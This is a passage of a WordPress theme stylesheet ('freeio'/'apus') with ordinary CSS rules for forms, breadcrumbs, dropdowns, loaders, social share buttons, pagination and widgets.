}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-text-color);
}

.form-control::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-text-color);
}

.form-control:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-text-color);
}

.form-control:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-text-color);
}

.form-control:focus {
  outline: 1px solid var(--freeio-second-color);
}

ol ol,
ol ul,
ul ol,
ul ul {
  padding-left: 20px;
}

.post-password-form input {
  height: 43px;
  padding: 5px 10px;
  outline: none;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #e9e9e9;
}

.post-password-form input:focus {
  border-color: var(--freeio-second-color);
}

.post-password-form input[type='submit'] {
  background: var(--freeio-theme-color);
  color: #fff;
  border: 0;
  padding: 5px 25px;
}

.post-password-form input[type='submit']:hover,
.post-password-form input[type='submit']:focus {
  color: #fff;
  background: var(--freeio-theme-hover-color);
}

a:focus,
.btn:focus {
  outline: none !important;
}

.list,
.list-no {
  list-style: none;
  padding: 0;
  margin: 0;
}

.media-body {
  width: 10000px;
}

.pswp__item {
  cursor: move;
}

.no-border {
  border: none !important;
}

.no-border:before {
  display: none !important;
}

.wpb_widgetised_column {
  margin: 0;
}

.topmenu-menu-line {
  list-style: none;
  padding: 0;
  margin: 0;
}

.topmenu-menu-line li {
  display: inline-block;
  vertical-align: middle;
}

.topmenu-menu-line li .space {
  margin: 0 3px;
}

.top-menu-mobile .title {
  font-size: 20px;
  padding: 0 15px;
  margin: 0 0 15px;
}

.top-menu-mobile .navbar-nav > li > a {
  padding: 2px 15px;
}

.box-account {
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  max-width: 690px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 1200px) {
  .box-account {
    padding: 50px;
  }
}

.box-account .nav-tabs {
  border: 0;
  margin: 0 0 0.9375rem;
  flex-wrap: nowrap;
}

@media (min-width: 1200px) {
  .box-account .nav-tabs {
    margin-bottom: 1.875rem;
    justify-content: center;
  }
}

.box-account .nav-tabs > li > a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-weight: 500;
  font-size: 1rem;
  display: inline-block;
  padding: 8px 30px;
  border: 1px solid transparent;
  border-radius: 40px;
  color: var(--freeio-link-color);
}

.box-account .nav-tabs > li > a i {
  margin-right: 7px;
  vertical-align: text-top;
  line-height: 1;
  font-size: 18px;
  display: inline-block;
}

.box-account .nav-tabs > li > a.active {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  background: #fff;
  color: var(--freeio-theme-color);
  border-color: #e9e9e9;
}

.box-account .nav-tabs > li + li {
  margin-left: 10px;
}

.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}

.action[aria-expanded='true'] b {
  border: none;
}

.action[aria-expanded='true'] b:before {
  font-family: FontAwesome;
  content: '\f00d';
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

ins {
  text-decoration: none;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.video-responsive embed,
.video-responsive iframe,
.video-responsive object,
.video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}

ul.list-square > li.active > a,
ul.list-square > li:hover > a {
  color: var(--freeio-theme-color);
}

ul.list-square > li.active > a:before,
ul.list-square > li:hover > a:before {
  background: var(--freeio-theme-color);
}

ul.list-square > li > a {
  display: block;
  padding-left: 20px;
  position: relative;
}

ul.list-square > li > a:before {
  content: '';
  background: var(--freeio-link-color);
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.breadcrumb > a + li:before,
.breadcrumb > li + a:before,
.breadcrumb > li + li:before {
  display: inline-block;
  content: '/';
  color: var(--freeio-text-color);
  font-size: 0.875rem;
  line-height: 1;
  margin: 0 5px;
}

.apus-breadscrumb {
  font-size: 0.875rem;
  background-color: transparent;
}

@media (min-width: 1200px) {
  .apus-breadscrumb {
    margin-bottom: 40px;
  }
}

.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
}

.apus-breadscrumb .active {
  color: var(--freeio-link-color);
}

.apus-breadscrumb a {
  color: var(--freeio-text-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.apus-breadscrumb a:hover,
.apus-breadscrumb a:focus {
  color: var(--freeio-link-color);
}

.apus-breadscrumb .wrapper-breads {
  padding: 20px 0;
}

.apus-breadscrumb .bread-title {
  text-transform: capitalize;
  font-size: 1.125rem;
  margin: 0 0 10px;
}

@media (min-width: 1200px) {
  .apus-breadscrumb .bread-title {
    font-size: 1.875rem;
  }
}

.apus-breadscrumb.has_bg {
  background-color: rgba(10, 35, 87, 0.9);
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .apus-breadscrumb.has_bg {
    margin-bottom: 3.125rem;
  }
}

.apus-breadscrumb.has_bg .wrapper-breads {
  padding: 1.875rem 0;
}

@media (min-width: 1200px) {
  .apus-breadscrumb.has_bg .wrapper-breads {
    padding: 6.25rem 0;
  }
}

.apus-breadscrumb.has_bg li::before,
.apus-breadscrumb.has_bg .active,
.apus-breadscrumb.has_bg a,
.apus-breadscrumb.has_bg .bread-title {
  color: #fff !important;
}

.breadcrumbs-simple {
  padding: 15px 0;
}

@media (min-width: 1200px) {
  .breadcrumbs-simple {
    padding: 25px 0;
  }
}

.breadcrumbs-simple .breadcrumb {
  margin: 0;
  padding: 0;
  background-color: transparent;
}

.breadcrumbs-simple .breadcrumb a {
  color: var(--freeio-text-color);
}

.breadcrumbs-simple .breadcrumb a:hover,
.breadcrumbs-simple .breadcrumb a:focus {
  color: var(--freeio-link-color);
}

.breadcrumbs-simple .breadcrumb .active {
  color: var(--freeio-link-color);
}

.search-form input,
.search-form .btn {
  background: #ebedee;
  border-color: #ebedee;
  color: var(--freeio-link-color);
}

.search-form .btn {
  padding: 1.9rem 15px;
}

.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  background: #fff;
  width: 300px !important;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  -webkit-box-shadow: 0 10px 30px 0 rgba(13, 38, 59, 0.05);
  box-shadow: 0 10px 30px 0 rgba(13, 38, 59, 0.05);
}

.ui-autocomplete.ui-widget-content li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #e9e9e9;
  cursor: pointer;
}

.ui-autocomplete.ui-widget-content li:hover .team-agent-list-label,
.ui-autocomplete.ui-widget-content li:focus .team-agent-list-label {
  color: var(--freeio-theme-color);
}

.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}

.add-fix-top {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  z-index: 4;
  bottom: 8px;
  right: 8px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  display: inline-block;
  border-radius: 50%;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  background-color: rgba(34, 34, 34, 0.95);
  color: #fff !important;
}

@media (min-width: 1200px) {
  .add-fix-top {
    right: 20px;
    bottom: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}

.add-fix-top.active {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 0.7;
  filter: alpha(opacity=70);
}

@media (min-width: 1200px) {
  .add-fix-top.active {
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

.add-fix-top.active:focus,
.add-fix-top.active:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  background: var(--freeio-theme-color);
}

.menu {
  padding: 0;
  margin: 0;
}

.menu li {
  list-style: none;
  margin-bottom: 8px;
}

.menu li:last-child {
  margin-bottom: 0;
}

.menu ul {
  padding-left: 20px;
  margin: 0;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.apus-page-loading {
  top: 0;
  left: 0;
  position: fixed;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999;
}

.apus-loader-inner {
  margin: 0 auto;
  width: 80px;
  height: 80px;
  text-align: center;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  background-size: cover;
  background-repeat: no-repeat;
}

.apus-loader-inner > div {
  width: 8px;
  height: 100%;
  display: inline-block;
  float: left;
  margin-left: 2px;
  -webkit-animation: delay 0.8s infinite ease-in-out;
  animation: delay 0.8s infinite ease-in-out;
}

.apus-loader-inner .loader1 {
  background-color: #e39505;
}

.apus-loader-inner .loader2 {
  background-color: #ff5395;
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.apus-loader-inner .loader3 {
  background-color: #84b813;
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.apus-loader-inner .loader4 {
  background-color: #f38ca3;
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.apus-loader-inner .loader5 {
  background-color: #da5800;
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

@-webkit-keyframes delay {
  0%,
  40%,
  100% {
    -webkit-transform: scaleY(0.05);
    transform: scaleY(0.05);
  }
  20% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
}

@keyframes delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.05);
    -webkit-transform: scaleY(0.05);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

.page-links {
  overflow: hidden;
  margin: 0 0 30px;
}

.page-links .page-links-title {
  font-weight: normal;
  color: var(--freeio-link-color);
}

.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 3px;
  padding: 10px 13px;
  border-radius: 2px;
  border: 1px solid #e9e9e9;
  color: var(--freeio-link-color);
}

.page-links > span:not(.page-links-title):hover,
.page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.page-links > span:not(.page-links-title) {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

option {
  padding: 5px;
}

.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}

.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}

.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  border: none !important;
  padding: 4px 25px 6px 0;
  background: transparent !important;
  color: #707070 !important;
}

.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: #fff;
  border: none;
  border: 1px solid #e9e9e9;
  min-width: 114px;
}

.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li {
  border-bottom: 1px solid #e9e9e9;
  padding: 9px 10px;
}

.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a {
  border: none !important;
  background: transparent !important;
  padding: 0;
  color: var(--freeio-link-color);
}

.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover,
.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:focus {
  color: var(--freeio-link_hover_color);
}

.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child {
  border: none;
}

.apus-header .wpml-ls-legacy-dropdown {
  width: auto;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  span.wmc-current-currency,
.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency
  .wmc-currency {
  padding: 0;
  border: none;
  background: transparent;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency
  .wmc-currency {
  padding: 5px 10px;
  border-bottom: 1px solid #e9e9e9;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency
  .wmc-currency:last-child {
  border: none;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  span.wmc-current-currency {
  font-weight: 400;
  color: #707070;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency
  .wmc-currency
  a:hover,
.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency
  .wmc-currency.active
  a {
  font-weight: 400;
  color: var(--freeio-theme-color);
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  .wmc-sub-currency {
  min-width: 80px;
  text-align: inherit;
  z-index: 99;
}

.apus-header
  .woo-multi-currency.shortcode.plain-vertical
  .wmc-currency-wrapper
  span.wmc-current-currency::after {
  font-size: 11px;
}

.apus-header .apus-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  min-width: 155px;
}

.apus_socials {
  list-style: none;
  padding: 0;
}

.apus_socials li {
  display: inline-block;
  margin-right: 10px;
}

.apus_socials li:last-child {
  margin: 0;
}

.apus_socials a {
  border: 1px solid #dce1e6;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  display: inline-block;
  text-indent: 2px;
}

.apus_socials a:hover,
.apus_socials a:focus {
  color: #fff !important;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.apus_socials a.facebook {
  color: #3c66c4;
}

.apus_socials a.twitter {
  color: #00aced;
}

.apus_socials a.pinterest {
  color: #bd081c;
}

.apus_socials a.google-plus {
  color: #dc473a;
}

.apus_socials a.instagram {
  color: #bc44bd;
}

.apus_socials.style2 a {
  border-color: #47586d;
}

.select2-container {
  outline: none !important;
  min-width: 180px;
}

.select2-container.select2-container--default .select2-search--dropdown {
  padding: 0 20px;
}

.select2-container.select2-container--default
  .select2-search--dropdown
  .select2-search__field {
  outline: none !important;
  border-color: #e9e9e9;
  border-width: 0 0 1px;
  border-radius: 0;
  height: 40px;
  font-size: 0.9375rem;
  padding: 5px 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.select2-container.select2-container--default
  .select2-search--dropdown
  .select2-search__field:focus {
  border-color: var(--freeio-second-color);
}

.select2-results__option {
  outline: none !important;
}

.select2-dropdown {
  border: 1px solid #e9e9e9 !important;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border-radius: 4px !important;
  min-width: 160px;
  margin: 1px 0;
}

.select2-container--default .select2-results > .select2-results__options {
  max-height: 215px !important;
  scrollbar-width: thin;
}

.select2-results .select2-results__option {
  color: var(--freeio-link-color);
  padding: 4px 20px;
  background-color: transparent;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 992px) {
  .select2-results .select2-results__option {
    padding: 4px 30px;
  }
}

.select2-container--default.select2-container .select2-selection--single {
  height: calc(1.85em + (1.3rem + 2px));
  background: #fff;
  outline: none;
  border-radius: 8px !important;
  border: 1px solid #e9e9e9;
  margin: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 5px 12px;
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered {
  padding-top: 5px;
  padding-bottom: 5px;
  color: var(--freeio-text-color);
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__placeholder {
  color: var(--freeio-text-color);
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow {
  top: 12px;
  right: 11px;
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: var(--freeio-link-color) transparent transparent transparent;
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__clear {
  line-height: 24px;
  color: #dc3545;
}

.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__clear:hover,
.select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__clear:focus {
  color: #d32535;
}

.select2-container--default.select2-container .select2-selection--multiple {
  min-height: calc(1.85em + (1.3rem + 2px));
  outline: none;
  border-radius: 8px;
  border: 1px solid #e9e9e9;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 1px 15px;
}

.select2-container--default.select2-container
  .select2-selection--multiple
  .select2-selection__rendered {
  margin-top: 3px;
}

.select2-container--default.select2-container
  .select2-selection--multiple
  .select2-selection__choice {
  border: 0;
  color: var(--freeio-theme-color);
  background-color: var(--freeio-theme-color-007);
  font-weight: 500;
}

.select2-container--default.select2-container.select2-container--open
  .select2-selection--multiple {
  border-color: var(--freeio-second-color);
}

.select2-container--default.select2-container.select2-container--open
  .select2-selection--single {
  border-color: var(--freeio-second-color);
  outline: 1px solid var(--freeio-second-color);
}

.select2-container--default.select2-container.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent var(--freeio-link-color) transparent;
}

.select2-container.select2-container--default
  .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  background: #f0efec;
  color: var(--freeio-link-color);
}

.select2-container.select2-container--default
  .select2-results__option[aria-selected='true'],
.select2-container--default .select2-results__option[data-selected='true'] {
  background: #f0efec;
  color: var(--freeio-link-color);
}

@media (min-width: 992px) {
  .customizer-search > .select2-dropdown--above {
    margin-top: -30px;
  }
  .customizer-search > .select2-dropdown--below {
    margin-top: 30px;
  }
}

.select2-container.orderby .select2-dropdown {
  margin-top: 5px;
}

.nav-tabs-custom {
  border: 1px solid #e8ebef;
  margin: 47px 0 0;
}

.nav-tabs-custom > .nav-tabs {
  margin-top: -47px;
  margin-left: -1px;
}

.nav-tabs-custom .tab-content > .tab-pane {
  padding: 0 1em;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee;
}

.bs-glyphicons {
  padding: 0;
}

.bs-glyphicons li {
  width: 24.5%;
  height: 115px;
  padding: 10px;
  margin: 0 -1px -1px 0;
  font-size: 12px;
  line-height: 1.4;
  text-align: center;
  border: 1px solid #e8edef;
  display: inline-block;
}

.bs-glyphicons .glyphicon {
  margin-top: 5px;
  margin-bottom: 10px;
  font-size: 24px;
}

.bs-glyphicons .glyphicon-class {
  display: block;
  text-align: center;
  word-wrap: break-word;
}

.apus-social-share > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

.apus-social-share .share-title {
  font-size: 0.9375rem;
}

.apus-social-share a {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
}

.apus-social-share a:hover,
.apus-social-share a:focus {
  background: rgba(34, 34, 34, 0.05);
  color: var(--freeio-link-color);
}

.share-listing {
  display: inline-block;
  cursor: pointer;
}

.share-listing .icon-share {
  border-radius: 50%;
  border: 1px solid #e9e9e9;
  background: #fff;
  color: var(--freeio-link-color);
  display: inline-block;
  line-height: 36px;
  font-size: 12px;
  text-align: center;
  width: 36px;
  height: 36px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  flex-shrink: 0;
}

.share-listing .icon-share:hover,
.share-listing .icon-share:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.share-listing .share-title {
  font-weight: 500;
  margin: 0 0 0 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.share-listing .bo-social-icons {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  white-space: nowrap;
  padding: 4px 10px;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  position: absolute;
  z-index: 2;
  bottom: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #fff;
  margin-bottom: 0px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.share-listing .bo-social-icons:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #e9e9e9 transparent transparent;
}

.share-listing:hover .bo-social-icons {
  margin-bottom: 10px;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.share-listing:hover .share-title {
  color: var(--freeio-theme-color);
}

.share-listing:hover .icon-share {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.filter-scroll {
  height: 100%;
}

.tooltip {
  z-index: 4;
}

.flaticon-repeat:before {
  content: '\f129';
  font-family: 'Flaticon';
}

.affix {
  position: fixed !important;
}

.tooltip.top .tooltip-arrow {
  border-top-color: #24324a;
}

.tooltip.top .tooltip-inner {
  padding: 5px 15px;
  background-color: #24324a;
  color: #fff;
  border-radius: 8px;
}

.apus-results {
  margin-top: 10px;
}

.apus-results .apus-results-reset {
  display: inline-block;
  padding: 6px 15px;
  background: #dc3545;
  color: #fff;
  white-space: nowrap;
  font-weight: 400;
  font-size: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.apus-results .apus-results-reset:hover,
.apus-results .apus-results-reset:active {
  color: #fff;
  background: #bd2130;
}

.ajax-pagination {
  text-align: center;
  margin: 10px 0;
}

.ajax-pagination.apus-loader .apus-loadmore-btn {
  display: none;
}

.ajax-pagination.apus-loader:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: '';
  width: 100%;
  height: 50px;
  display: block;
}

.ajax-pagination .apus-loadmore-btn + .apus-allproducts {
  display: none;
}

.ajax-pagination .apus-loadmore-btn.hidden + .apus-allproducts {
  display: block;
  color: #dc3545;
}

.ajax-listings-pagination {
  text-align: center;
}

.ajax-listings-pagination .apus-loadmore-btn {
  display: none;
}

.ajax-listings-pagination:not(.all-listings-loaded) .apus-loadmore-btn {
  display: inline-block;
}

.ajax-listings-pagination:not(.all-listings-loaded) .apus-allproducts {
  display: none;
}

.wp-block-button .wp-block-button__link {
  border-radius: 8px;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.wp-block-button .wp-block-button__link:not(.has-background) {
  background-color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  color: #fff;
}

.wp-block-button .wp-block-button__link:not(.has-background):hover,
.wp-block-button .wp-block-button__link:not(.has-background):focus {
  color: #fff;
  background-color: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
}

.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border-color: var(--freeio-theme-color);
  color: var(--freeio-theme-color);
}

pre {
  display: block;
  padding: 11.5px;
  margin: 0 0 12px;
  line-height: 1.85;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
}

dl {
  margin-bottom: 24px;
}

table {
  width: 100%;
  border: 1px solid #e9e9e9;
  margin-bottom: 24px;
}

table th,
table td {
  border: 1px solid #e9e9e9;
  padding: 8px 15px;
}

.row-20 {
  margin-right: -10px;
  margin-left: -10px;
}

.row-20 > * {
  padding-left: 10px;
  padding-right: 10px;
}

.space {
  margin: 0 2px;
}

.apus-footer.apus-footer-default {
  position: fixed;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #fff;
  border-top: 1px solid #e9e9e9;
}

@media (min-width: 992px) {
  body.footer-default {
    margin-bottom: 68px;
  }
}

.modal-search-header {
  height: 100vh;
}

/* 2. elements */
/* block */
.widget {
  margin-bottom: 1.875rem;
  position: relative;
  padding: 0px;
  background: transparent;
}

.widget .wc-block-price-filter__title,
.widget .wp-block-group__inner-container > h1,
.widget .wp-block-group__inner-container > h2,
.widget .wp-block-group__inner-container > h3,
.widget .wp-block-group__inner-container > h4,
.widget .wp-block-group__inner-container > h5,
.widget .wp-block-group__inner-container > h6 {
  margin: 0 0 15px;
  font-weight: 500;
  text-transform: capitalize;
}

@media (min-width: 1200px) {
  .widget .wc-block-price-filter__title,
  .widget .wp-block-group__inner-container > h1,
  .widget .wp-block-group__inner-container > h2,
  .widget .wp-block-group__inner-container > h3,
  .widget .wp-block-group__inner-container > h4,
  .widget .wp-block-group__inner-container > h5,
  .widget .wp-block-group__inner-container > h6 {
    margin-bottom: 23px;
  }
}

.widget .wc-block-price-filter__title + ul,
.widget .wp-block-group__inner-container > h1 + ul,
.widget .wp-block-group__inner-container > h2 + ul,
.widget .wp-block-group__inner-container > h3 + ul,
.widget .wp-block-group__inner-container > h4 + ul,
.widget .wp-block-group__inner-container > h5 + ul,
.widget .wp-block-group__inner-container > h6 + ul {
  margin: 0;
  padding-left: 0;
}

.widget .wc-block-price-filter__title + ul li,
.widget .wp-block-group__inner-container > h1 + ul li,
.widget .wp-block-group__inner-container > h2 + ul li,
.widget .wp-block-group__inner-container > h3 + ul li,
.widget .wp-block-group__inner-container > h4 + ul li,
.widget .wp-block-group__inner-container > h5 + ul li,
.widget .wp-block-group__inner-container > h6 + ul li {
  list-style: none;
  margin-bottom: 15px;
}

.widget .wc-block-price-filter__title + ul li:last-child,
.widget .wp-block-group__inner-container > h1 + ul li:last-child,
.widget .wp-block-group__inner-container > h2 + ul li:last-child,
